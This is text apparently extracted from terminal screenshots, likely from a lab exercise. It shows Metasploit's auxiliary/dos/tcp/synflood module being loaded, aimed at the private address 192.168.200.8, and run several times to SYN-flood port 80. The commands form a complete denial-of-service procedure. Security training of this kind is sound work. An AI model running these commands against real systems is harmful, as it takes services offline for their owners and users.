 Applications Places Terminal Tue 1:39 PM 1
Terminal
File Edit View Search Terminal Help
Press SPACE BAR to continue
=[ metasploit v4.17.1-dev ]
+ -- --=[ 1788 exploits - 1018 auxiliary - 310 post ]
+ -- --=[ 538 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use auxiliary/dos/tcp/synflood
msf auxiliary(dos/tcp/synflood) > set RHOST 192.168.200.8
RHOST => 192.168.200.8
msf auxiliary(dos/tcp/synflood) > exploit
[*] SYN flooding 192.168.200.8:80...
Terminal
File Edit View Search Terminal Help
msf >
msf >
msf >
msf > use auxiliary/dos/tcp/synflood
msf auxiliary(dos/tcp/synflood) > set RHOST 192.168.200.8
RHOST => 192.168.200.8
msf auxiliary(dos/tcp/synflood) > exploit
[*] SYN flooding 192.168.200.8:80...
Terminal
File Edit View Search Terminal Help
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf >
msf >
msf > use auxiliary/dos/tcp/synflood
msf auxiliary(dos/tcp/synflood) > set RHOST 192.168.200.8
RHOST => 192.168.200.8
msf auxiliary(dos/tcp/synflood) > exploit
[*] SYN flooding 192.168.200.8:80...
Terminal
File Edit View Search Terminal Help
msf auxiliary(dos/tcp/synflood) > exploit
[*] SYN flooding 192.168.200.8:80...
^C[-] Auxiliary interrupted by the console user
[*] Auxiliary module execution completed
msf auxiliary(dos/tcp/synflood) > exploit
[*] SYN flooding 192.168.200.8:80...
^C[-] Auxiliary interrupted by the console user
[*] Auxiliary module execution completed
msf auxiliary(dos/tcp/synflood) > exploit
[*] SYN flooding 192.168.200.8:80...